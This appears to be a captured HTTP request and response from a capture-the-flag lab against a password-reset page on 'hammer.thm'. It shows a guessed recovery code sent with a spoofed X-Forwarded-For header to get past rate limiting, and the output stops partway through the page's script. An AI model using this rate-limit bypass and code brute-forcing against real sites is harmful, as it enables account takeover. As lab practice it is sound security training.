 Request
Pretty Raw Hex
\n
1 POST /reset_password.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 X-Forwarded-For: 127.0.0.1
9 Content-Length: 23
10 Origin: http://hammer.thm:1337
11 Connection: keep-alive
12 Cookie: PHPSESSID=l9fn2as1v85hi6jfkqdljt240g
13 Referer: http://hammer.thm:1337/reset_password.php
14 Upgrade-Insecure-Requests: 1
15
16 recovery_code=1337&s=60
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Dec 2024 08:35:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Rate-Limit-Pending: 6
8 Vary: Accept-Encoding
9 Content-Length: 2200
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
Reset Password
</title>
21 <link href="/hmr_css/bootstrap.min.css" rel="stylesheet">
22 <script src="/hrm_js/jquery-3.6.0.min.js">
</script>
23 <script>
24 let countdownv = 60;
25 function startCountdown() {
26
27 let timerElement = document.getElementById("countdown");
28 const hiddenField = document.getElementById("s");
29 let interval = setInterval(function() {
30 countdownv--;
31 hiddenField.value = countdownv;
32 if (countdownv <= 0) {